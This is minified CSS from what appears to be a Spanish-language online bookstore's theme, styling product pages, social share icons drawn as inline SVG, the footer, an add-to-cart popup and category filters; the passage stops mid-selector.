.celsus-price-list-item.celsus-price .celsus-product-label.offert{font-weight:600;font-size:.5em;font-family:'Oxygen',sans-serif;position:absolute;padding:.2em .51em;background:#fd9337;right:-2px;top:-6px;color:#ffff;border-radius:1em 0}.mobile-block{display:block}.mobile-none{display:none !important}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list strong,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.celsus-price strong{font-family:"Josefin Sans",sans-serif;text-transform:none;font-size:1rem;font-weight:900;color:#fd9337}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list span,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.celsus-price span{font-family:"Josefin Sans",sans-serif;text-transform:uppercase;font-size:1.1rem;font-weight:900}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list span{color:#9e9e9e}.celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form .box-tocart .field.qty,.celsus-product-view-wrapper .celsus-product-view-right-column .product-addto-links{display:none}.celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form .box-tocart .actions .action.primary{width:100%;background:#fd9337;border:1px solid #fd9337;border-radius:1em 0;text-transform:uppercase;font-size:.8em}.celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form .box-tocart .actions .action.primary:hover{background:#e6720e;border:1px solid #e6720e}.celsus-product-view-wrapper .product.info.detailed{grid-area:tabsinfo}.celsus-product-view-wrapper .product.info.detailed .items-tabs{top:0;z-index:4;height:80px;margin-top:5px;padding-left:0;display:-ms-grid;display:grid;grid-template-areas:". tabs share";grid-auto-rows:auto;grid-template-columns:30% 40% 30%;position:relative}.celsus-product-view-wrapper .product.info.detailed .view-movil{display:none !important}.celsus-product-view-wrapper .product.info.detailed .items-tabs:before{content:'';position:absolute;z-index:-1;top:0;height:80px;border-bottom:2px solid #e5e5e5;width:100%}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab{justify-content:center;width:100%;display:inline-flex;height:100%;grid-area:tabs}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title{padding-left:1em;color:#585858;padding-right:1em;position:relative;font-size:1.1rem;transition:.3s}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title:hover{background:#f5f5f5;color:#000}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title.active:before{content:'';position:absolute;left:0;right:0;bottom:0;height:2px;background:#ff9326;transition:opacity .2s}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title.active{color:#000}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title a{height:100%;display:flex;align-items:center;color:inherit}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share{grid-area:share;display:inline-flex;height:100%;align-items:center;justify-self:end}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div{display:flex;align-items:center}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div p{color:#212529;font-size:.81em;margin:0}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin:0;padding:0;list-style:none}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li{margin:0;padding:0 0 0 1rem}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li a{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-ms-align-items:center;align-items:center;justify-content:center;text-decoration:none}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i{font-size:.2rem;opacity:.8;transition:.3s all ease}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i.icon-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.7 21.7' style='enable-background:new 0 0 21.7 21.7;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class='st0' d='M3.2,21.7h7.1V14H7.7v-2.5h2.5V8.3c0-1.7,1.4-3.2,3.2-3.2h3.2v2.5H14c-0.7,0-1.3,0.6-1.3,1.3v2.5h3.7L16,14 h-3.3v7.7h5.7c1.7,0,3.2-1.4,3.2-3.2V3.2c0-1.7-1.4-3.2-3.2-3.2H3.2C1.4,0,0,1.4,0,3.2v15.3C0,20.2,1.4,21.7,3.2,21.7 M1.3,3.2 c0-1,0.9-1.9,1.9-1.9h15.3c1,0,1.9,0.9,1.9,1.9v15.3c0,1.1-0.9,1.9-1.9,1.9H14v-5.2h3.1l0.8-5.1H14V8.9h3.8V3.8h-4.4 C11,3.8,9,5.8,9,8.3v1.9H6.4v5.1H9v5.2H3.2c-1.1,0-1.9-0.9-1.9-1.9C1.3,18.6,1.3,3.2,1.3,3.2z'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i.icon-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 26.2 21.4' style='enable-background:new 0 0 26.2 21.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class='st0' d='M26.2,2.9C24.6,3,24.6,3,24.4,3l1-2.8c0,0-3,1.1-3.8,1.3c-2-1.8-5-1.9-7.2-0.6C12.6,2,11.6,3.8,11.9,6 C8.5,5.5,5.6,3.9,3.3,1.2L2.6,0.3l-0.5,1C1.4,2.6,1.2,4,1.4,5.3C1.6,5.9,1.7,6.4,2,6.9L1.4,6.7l-0.1,1C1.2,8.7,1.6,10,2.2,11 c0.2,0.3,0.4,0.6,0.7,0.9H2.6L3,13c0.5,1.6,1.6,2.8,3,3.4c-1.4,0.6-2.5,1-4.3,1.6L0,18.6l1.5,0.8c0.6,0.3,2.7,1.4,4.7,1.7 c4.6,0.7,9.7,0.1,13.2-3c2.9-2.6,3.9-6.4,3.7-10.3c0-0.6,0.1-1.2,0.5-1.6C24.3,5.4,26.1,2.9,26.2,2.9 M22.4,5.3 c-0.5,0.7-0.8,1.6-0.8,2.6c0.2,3.9-0.9,7-3.2,9.1c-2.7,2.4-7.1,3.4-12,2.6c-0.9-0.1-1.8-0.5-2.6-0.8c1.5-0.5,2.7-1,4.6-1.9l2.7-1.3 l-3-0.2c-1.4-0.1-2.6-0.8-3.3-1.9c0.4,0,0.8-0.1,1.1-0.2L9,12.6l-2.8-0.7c-1.4-0.3-2.2-1.2-2.6-1.8C3.3,9.7,3.1,9.3,3,8.9 C3.3,9,3.6,9,4.1,9.1l2.6,0.3l-2-1.7C3.2,6.5,2.6,4.8,3,3.1C7.7,8,13.2,7.6,13.7,7.7c-0.1-1.2-0.1-1.2-0.2-1.3 c-0.7-2.5,0.8-3.8,1.5-4.2c1.5-0.9,3.8-1,5.4,0.4c0.5,0.4,1,0.5,1.4,0.4s0.7-0.2,1-0.3l-0.7,1.9h0.8C22.9,4.8,22.7,5,22.4,5.3'/%3E%3C/svg%3E%0A");width:1.8rem;height:1.5rem}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i.icon-instagram:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 22 22' style='enable-background:new 0 0 22 22;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class='st0' d='M3.2,22h15.6c1.8,0,3.2-1.4,3.2-3.2V3.2C22,1.4,20.6,0,18.8,0H3.2C1.4,0,0,1.4,0,3.2v15.6C0,20.6,1.4,22,3.2,22 M1.3,3.2c0-1.1,0.9-1.9,1.9-1.9h15.6c1.1,0,1.9,0.9,1.9,1.9v15.6c0,1.1-0.9,1.9-1.9,1.9H3.2c-1.1,0-1.9-0.9-1.9-1.9 C1.3,18.8,1.3,3.2,1.3,3.2z'/%3E%3Cpath class='st0' d='M11,16.8c3.2,0,5.8-2.6,5.8-5.8S14.2,5.2,11,5.2S5.2,7.8,5.2,11C5.2,14.2,7.8,16.8,11,16.8 M11,6.5 c2.5,0,4.5,2,4.5,4.5s-2,4.5-4.5,4.5s-4.5-2-4.5-4.5S8.5,6.5,11,6.5'/%3E%3Cpath class='st0' d='M17.4,6.5c1.1,0,1.9-0.9,1.9-1.9c0-1.1-0.9-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9S16.4,6.5,17.4,6.5 M17.4,3.9 c0.4,0,0.6,0.3,0.6,0.6c0,0.4-0.3,0.6-0.6,0.6c-0.4,0-0.6-0.3-0.6-0.6C16.8,4.2,17.1,3.9,17.4,3.9'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}.celsus-product-view-wrapper .product.info.detailed .none-movil .data.item.content:nth-child(1){display:none}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content{opacity:1;width:640px}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.block--description p{font-size:1.2rem;color:#2e2e2e;font-weight:300;text-align:left;line-height:1.7;font-family:"Tinos",serif}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block{text-align:left}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block .toc__block--wrapper{color:#2e2e2e;font-family:"Tinos",serif}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block .toc__block--wrapper .toc--title{font-size:1.2rem;font-family:"Tinos",serif;margin:2rem 0 1rem;font-weight:900}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block .toc__block--wrapper .toc--items{font-size:1rem;font-family:"Tinos",serif;margin:0}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content{margin:0 0 3rem !important}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content form{margin:auto}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content form legend{margin:auto 0 30px;width:100%}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content span{font-family:"Tinos",serif;font-weight:900}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content strong{font-family:"Tinos",serif;font-weight:300}@media (max-width:1200px) and (min-width:991px){.celsus-product-view-wrapper{display:-ms-grid;display:grid;grid-column-gap:30px;grid-row-gap:0;grid-template-areas:"titles titles img" "tabsinfo tabsinfo editions"}.celsus-product-view-wrapper .celsus-product-view-left-column{width:calc((((100vw - 424px)/12)*8) + 210px)}.celsus-product-view-wrapper .celsus-product-view-middle-column,.celsus-product-view-wrapper .celsus-product-view-right-column{width:calc((((100vw - 424px)/12)*4) + 90px)}.product.info.detailed{width:calc((((100vw - 424px)/12)*8) + 210px)}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover{min-height:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover img{width:auto;height:auto;max-width:100%;max-height:50vh;position:relative;margin:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover .book-cover__spacer{display:none}.celsus-product-view-wrapper .celsus-product-view-left-column{-ms-grid-row:1;-ms-grid-row-span:3;-ms-grid-column:1;-ms-grid-column-span:3}.celsus-product-view-wrapper .celsus-product-view-middle-column{-ms-grid-row:1;-ms-grid-column:5;-ms-grid-column-span:1}.celsus-product-view-wrapper .celsus-product-view-right-column{-ms-grid-row:3;-ms-grid-column:5;-ms-grid-column-span:1}}@media (max-width:1200px) and (min-width:0){.celsus-product-view-wrapper .product.info.detailed .items-tabs{grid-template-areas:"share" ".." "tabs";grid-template-columns:100%;justify-items:start}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab{justify-content:flex-start}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share{justify-self:start}}@media (max-width:1199px) and (min-width:992px){header .celsus-bottom-header .container{-ms-grid-columns:10% 70% 20%;grid-template-columns:10% 70% 20%}}@media (max-width:991px) and (min-width:0){.celsus-product-view-wrapper{display:grid;grid-template-areas:"img editions" "titles titles" "tabsinfo tabsinfo";grid-template-columns:50% 50%}.celsus-product-view-wrapper .celsus-product-view-left-column{width:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column{width:auto;margin:0 0 1.5rem}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover{min-height:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover img{width:auto;height:auto;max-width:100%;max-height:50vh;position:relative;margin:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover .book-cover__spacer{display:none}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list{margin:0 0 1.5rem}.breadcrumbs{display:none}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab{justify-content:space-between;justify-self:center}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share{justify-self:center}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title{padding-left:5px;padding-right:5px;text-align:center;height:68px;width:33.3%;justify-content:center;display:flex}.product.data.items .item.title>.switch{margin:0;padding:0}.celsus-product-view-wrapper .product.info.detailed .items-tabs:before{height:92px}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box{width:90%}#mageplaza-productslider-block-before-content-2{margin-top:1rem}.mobile-block{display:none !important}.mobile-none{display:block !important}.celsus-product-view-right-column>ul.celsus-price-list-wrapper{position:absolute;left:0;right:0;margin:auto;display:flex;justify-content:center;margin-top:-11rem;padding:0 1rem}.celsus-product-view-right-column>.product-add-form{position:absolute;left:0;right:0;margin:auto;display:flex;justify-content:center;margin-top:-6rem;padding:0 1rem}.catalog-product-view #maincontent .celsus-product-view-wrapper .product-add-form #product_addtocart_form{display:flex;justify-content:space-around;flex-direction:row;width:100%}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper{margin-bottom:12rem}}@media (max-width:917px) and (min-width:0){header .celsus-middle-header .container .form-minisearch-wrapper{margin-right:28vh}}@media (max-width:860px) and (min-width:0){header .celsus-middle-header .celsus-user-links{position:absolute;right:0;left:0;bottom:-147%}header .celsus-middle-header .celsus-user-links ul{background-color:#eff3f6;padding:.5rem 0}header .celsus-middle-header .container .form-minisearch-wrapper{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-around;position:fixed;background:#fff;top:61px;left:0;bottom:0;right:0;transform:translate(100%,145px);transition:.3s all ease;z-index:2;padding:0;height:100vh;padding-top:6rem;margin:0}header .celsus-middle-header .container .form-minisearch-wrapper.active{transform:translate(0,145px)}header .celsus-middle-header .container .form-minisearch-wrapper .text-search-advance{margin:60px auto 0}header.page-header.active{transform:translateY(calc(-100% + 11px))}body{padding-top:25vh}header .celsus-bottom-header.active{transform:translate(0,59px)}header .celsus-bottom-header{transform:translate(-100%,59px)}}@media (max-width:425px) and (min-width:0){html,body{font-size:13px}}footer.page-footer{color:#fff;padding:2em 1rem;text-align:center;background:#144490;border-top:4px solid #bebfc0}footer hr{border:0;border-top:1px solid #739ee2;margin-bottom:20px;margin-top:20px;width:73%}footer span,footer p,footer a{font-family:'Oxygen',sans-serif;font-size:.81rem;color:#fff}footer a:visited,footer .alink:visited{color:#fff;text-decoration:none}footer a:hover{color:#a3a3a3 !important;text-decoration:none}footer .footer__page .footer-wrapper.data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-between}footer .footer__page .footer-wrapper .footer-wrapper__item.cls{text-align:left}footer .footer__page .footer-wrapper .footer-wrapper__item.cls .cls-info,footer .footer__page .footer-wrapper .footer-wrapper__item.cls .cls-copyright{color:#fff}footer .footer__page .footer-wrapper .footer-wrapper__item.cls .cls-info a{color:#fff}footer .footer__page .footer-wrapper .footer-wrapper__item.pay .titlePay{text-align:center;color:#fff;margin-bottom:5px}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul{display:flex;list-style-type:none;align-items:center;margin:0;justify-content:center;text-align:center;flex-wrap:wrap;max-width:512px;padding:0}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul li{padding:0 1rem;margin:16px 0 0}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul li img{height:31px}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul li img.davivienda{width:128px}footer .footer__page .footer-wrapper .footer-wrapper__item.htx{text-align:right}footer .footer__page .footer-wrapper .footer-wrapper__item.htx .htx-copyright{color:#fff}footer .footer__page .footer-wrapper .footer-wrapper__item.htx a{color:#fff}footer .footer__page .footer__info span{text-align:center;font-size:.7rem;color:#fff}footer .footer__page .footer__info span a{color:#fff;font-size:.7rem}footer .footer__page .footer__info .separator{font-size:1rem;margin:0 .5em;color:#999}@media (max-width:425px) and (min-width:0){footer .footer__page .footer-wrapper.data{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .footer__page .footer-wrapper .footer-wrapper__item.cls,footer .footer__page .footer-wrapper .footer-wrapper__item.htx{text-align:center}footer .footer__page .footer-wrapper .footer-wrapper__item.htx{margin-top:.5em}footer .footer__page .footer__info span{display:block;margin-bottom:.5em}footer .footer__page .footer__info .separator{display:none}footer hr{width:80%}}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup{background:#fff;border-radius:10px 0 10px 10px}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper{width:388px;min-width:auto}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-login-popup-title{padding:.8rem 0;font-size:1rem;border-bottom:1px solid rgba(0,0,0,.2);color:#144490}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-login-popup-title.error{color:#e6007e}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-login-popup-title:before{content:'\f058';font-family:'Font Awesome 5 Free';font-weight:500;font-size:15px;margin-right:5px}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border{min-width:auto;padding:1rem !important}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .success-content{height:auto;display:-ms-grid;display:grid;grid-column-gap:.9rem;grid-template-areas:"img message" "img product" "img cartinfo" "cartitems cartitems";grid-auto-rows:auto;grid-auto-columns:auto}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .error-content{height:auto;display:-ms-grid;display:grid;grid-column-gap:.9rem;grid-template-areas:"img message" "img product" "img cartinfo" "cartitems cartitems";grid-auto-rows:auto;grid-auto-columns:auto}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h3.mb-message-successs{grid-area:message;margin-bottom:.5rem;text-align:left;font-weight:400}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h2.product-name{grid-area:product;margin-bottom:.5rem;text-align:left;font-weight:400}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border img.photo{grid-area:img;width:100%}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h3,#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h2{margin:0;font-size:1rem}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .swatch-opt{display:none}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-message-cartinfo{grid-area:cartinfo;margin:0;text-align:left}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-message-cartinfo p{margin:0;font-weight:400}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-message-cartinfo__cart-items{grid-area:cartitems;margin-top:.5rem}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-buttons{margin:1rem 0 0;float:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-buttons button{font-size:.8rem}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-buttons button.action.primary.mb-ajaxsuite-close{padding:0;margin:0 1rem 0 0;background:0 0;border:0;color:#333;font-weight:400;text-decoration:underline}#maincontent .section-header{margin-top:0;padding-bottom:1em;position:relative;margin-bottom:3rem}#maincontent .section-header:after{content:'';width:100%;border-bottom:2px solid #d3d3d3;position:absolute;bottom:.7rem;margin:auto;left:0;right:0;z-index:-1}#maincontent .section-header__title{text-align:center;font-size:2.3em;font-weight:700;color:#4d4d4d;width:fit-content;margin:auto;position:relative}#maincontent .section-header__title:after{width:100%;content:'';border-bottom:3px solid #144490;position:absolute;bottom:-.3rem;margin:auto;left:0;right:0}#maincontent .section-header__title-count-span{text-align:center}#maincontent .section-header__title-count{font-size:.4em;line-height:36px;letter-spacing:-.03em;top:-15px;color:#3fa2f7;font-family:'Oxygen',sans-serif;position:absolute}#maincontent .filters-bar__triggers{margin-top:11px;position:absolute;z-index:1}#maincontent .filters-bar__triggers a{color:#212529;display:inline-block;flex:0 0 auto}#maincontent .filters-bar__triggers a:hover{color:#3a3a3a}#maincontent .filters-bar__triggers a:hover i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23144490;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S28.4,5.3,27.3,5.3'/%3E%3Cpath class='st0' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32s3.3-1.5,3.3-3.3C6.7,27,5.5,25.7,4,25.4 L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st0' d='M16,12.7v-10h-1.3v10.1C13.1,13,12,14.4,12,16s1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 S17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A")}#maincontent .filters-bar__triggers a p{margin:0;font-size:1em;font-weight:800;font-family:'Oxygen',sans-serif}#maincontent .filters-bar__triggers a p button i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st23' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C29.3,4.4,28.4,5.3,27.3,5.3'/%3E%3Cpath class='st23' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32c1.8,0,3.3-1.5,3.3-3.3 C6.7,27,5.5,25.7,4,25.4L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st23' d='M16,12.7V2.7h-1.3v10.1C13.1,13,12,14.4,12,16c0,1.6,1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 C18.7,14.4,17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C17.3,17.1,16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}.page-products.category-en-oferta.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.category-novedades.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.category-libros.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions{text-align:center;display:flex;flex-direction:column}.page-products.category-en-oferta.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details 